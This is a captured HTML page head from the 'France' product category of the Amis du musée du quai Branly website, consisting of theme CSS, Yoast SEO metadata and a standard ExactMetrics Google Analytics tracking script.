

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/categorie-produit/france/
body_size: 20825
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>France Archives - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/categorie-produit/france/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="France Archives - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/categorie-produit/france/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.amisquaibranly.fr/categorie-produit/france/","url":"https://www.amisquaibranly.fr/categorie-produit/france/","name":"France Archives - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/categorie-produit/france/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/categorie-produit/france/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/10_ami_duo.jpg","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/categorie-produit/france/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/categorie-produit/france/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/10_ami_duo.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2023/08/10_ami_duo.jpg","width":510,"height":510},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/categorie-produit/france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"France"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<link rel="alternate" type="application/rss+xml" title="Flux pour Les Amis du musée du quai Branly – Jacques Chirac &raquo; France Catégorie" href="https://www.amisquaibranly.fr/categorie-produit/france/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/categorie-produit\/france\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
